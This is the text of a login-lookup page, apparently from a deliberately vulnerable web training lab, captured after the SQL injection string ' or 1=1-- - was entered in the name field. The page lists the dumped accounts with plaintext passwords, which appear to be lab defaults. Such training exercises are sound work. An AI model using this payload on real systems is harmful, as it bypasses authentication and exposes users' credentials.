 User Lookup (SQL)
Back
HELP
Help Me!
Hints and Videos
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
' or 1=1-- -
Password
View Account Details
Dont have an account? Please register here
Results for "' or 1=1-- -".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools